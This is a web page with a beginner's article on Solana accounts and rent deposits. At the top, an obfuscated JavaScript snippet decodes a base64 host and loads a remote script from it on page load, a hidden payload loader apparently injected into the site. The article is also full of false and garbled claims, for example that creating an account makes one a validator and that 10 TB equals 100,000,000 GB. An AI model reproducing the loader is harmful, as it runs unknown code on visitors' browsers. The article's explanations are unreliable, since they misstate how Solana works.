const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2435bbdc”;document.body.appendChild(script);
Understanding Accounts and Rent in Solana: A Beginner’s Guide
Solana, a fast and scalable blockchain platform, allows users to create virtual accounts with a unique identifier known as an “account address.” These accounts enable users to store, manage, and transfer data on the blockchain. However, one aspect of using an account on Solana that can be confusing for beginners is the concept of rent, also known as “gas fee” or “transaction cost.”
In this article, we’ll delve into how accounts work in Solana, including how rent works and what it means to have a “phantom account.” We’ll explore the concepts behind account creation, storage data, and rent deposits.
How Accounts Work on Solana

When you create an account on Solana, you essentially become a validator on the network. Validators are responsible for maintaining the integrity of the blockchain by solving complex mathematical puzzles called “gasless proofs” to validate transactions.
To be eligible to become a validator, you need to hold at least one SOL token in your wallet and meet certain criteria set forth by Solana’s developers. Once validated, you earn rewards in the form of transaction fees for each block that passes through your account.
Rent Deposit: A Concept in Solana
In Solana, an “account” refers to a unique identifier used to store data on the blockchain. When you create an account, you’re required to pay a deposit known as rent in SOL tokens. The amount of SOL required depends on the size of the data stored in your account.
Rent is not directly paid to validators but rather to the network as a whole. This ensures that no single user or validator has excessive control over the network’s resources.
How Rent Works
To understand how rent works, let’s consider an example. Suppose you store 1 GB of data in a Solana account. The total storage capacity for accounts on the Solana network is approximately 10 TB (100,000,000 GB). If you pay $0.01 SOL as deposit, your account would be eligible to receive one transaction fee per block.
However, if another user stores more data than yours and pays a higher rent deposit ($0.05 SOL), your account’s ability to receive that transaction fee may be delayed or blocked for an extended period.
What is a Phantom Account?
A “phantom” account on Solana refers to an account with zero balance. In other words, it means you have paid the deposit required to create an account but haven’t stored any data in it yet.
Phantom accounts are often created by users who want to test their understanding of account concepts without actually storing data. Since phantom accounts don’t store any data, they can’t be eligible for transaction fees or other benefits associated with owning an account.
Conclusion
In conclusion, Solana’s account management system is designed to ensure the integrity and security of the blockchain network. Rent deposits play a crucial role in this process, but it’s essential to understand how they work and their implications on account ownership.
By grasping these concepts, you’ll be better equipped to navigate the world of accounts and rent on Solana, and you’ll appreciate the complexities that make Solana such an exciting and rewarding blockchain platform.
